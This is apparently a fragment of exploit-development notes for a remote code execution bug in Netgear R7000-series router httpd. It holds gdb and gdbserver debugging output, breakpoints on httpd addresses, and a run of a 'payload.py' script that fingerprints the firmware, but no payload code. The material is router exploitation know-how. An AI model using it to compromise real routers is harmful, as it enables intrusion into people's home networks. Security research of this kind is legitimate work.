 (No debugging symbols found in target:/usr/lib/libnvram.so)
Reading symbols from target:/usr/lib/libacos_shared.so...
(No debugging symbols found in target:/usr/lib/libacos_shared.so)
Reading symbols from target:/lib/libcrypt.so.0...
(No debugging symbols found in target:/lib/libcrypt.so.0)
Reading symbols from target:/lib/libgcc_s.so.1...
(No debugging symbols found in target:/lib/libgcc_s.so.1)
Reading symbols from target:/lib/libssl.so.1.0.0...
(No debugging symbols found in target:/lib/libssl.so.1.0.0)
Reading symbols from target:/lib/libcrypto.so.1.0.0...
(No debugging symbols found in target:/lib/libcrypto.so.1.0.0)
Reading symbols from target:/lib/libm.so.0...
(No debugging symbols found in target:/lib/libm.so.0)
Reading symbols from target:/lib/libbdbroker.so...
(No debugging symbols found in target:/lib/libbdbroker.so)
Reading symbols from target:/lib/libpthread.so.0...
(No debugging symbols found in target:/lib/libpthread.so.0)
--Type <RET> for more, q to quit, c to continue without paging--
Reading symbols from target:/usr/lib/libbdbroker_util.so...
(No debugging symbols found in target:/usr/lib/libbdbroker_util.so
Reading symbols from target:/lib/libc.so.0...
(No debugging symbols found in target:/lib/libc.so.0)
Reading symbols from target:/lib/libdl.so.0...
(No debugging symbols found in target:/lib/libdl.so.0)
Reading symbols from target:/lib/ld-uClibc.so.0...
(No debugging symbols found in target:/lib/ld-uClibc.so.0)
0x403f84cc in select () from target:/lib/libc.so.0
(gdb) break *0x00017398
Breakpoint 1 at 0x17398
(gdb) break *0x0001CFF0
Breakpoint 2 at 0x1cff0
(gdb) break *0x0001D0C4
Breakpoint 3 at 0x1d0c4
(gdb) c
Continuing.
[Detaching after vfork from child process 20600]
[Detaching after vfork from child process 20605]
[Detaching after vfork from child process 20608]
[Detaching after vfork from child process 20690]
Breakpoint 1, 0x00017398 in ?? ()
(gdb)
gdb调试
执行exploit
@ubuntu ~/i/r/R/1/14_R7000_ALL_RCE> cat /proc/3239/maps
cat: /proc/3239/maps: No such file or directory
@ubuntu ~/i/r/R/1/14_R7000_ALL_RCE> python payload.py
/.local/lib/python2.7/site-packages/cryptography/__init__.py:39: Cryp
tographyDeprecationWarning: Python 2 is no longer supported by the Python core t
eam. Support for it is now deprecated in cryptography, and will be removed in a
future release.
CryptographyDeprecationWarning,
R7000P 1.3.1.64
@ubuntu ~/i/r/R/1/14_R7000_ALL_RCE>
netatalk xagent_watchdog.pid
offset zebra.conf
opendns.flag
# ps | grep httpd
3243 admin 20940 S httpd -S -E /usr/sbin/ca.pem /usr/sbin/httpsd.pem
5992 admin 3044 S /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf
24332 admin 2908 S grep httpd
# ./gdbserver *:12345 --attach 3243
Attached; pid = 3243
Listening on port 12345
Remote debugging from host ::ffff:192.168.1.2, port 54154
Detaching from process 20600
Detaching from process 20605
Detaching from process 20608
Detaching from process 20690
send(ip, port, https, payload)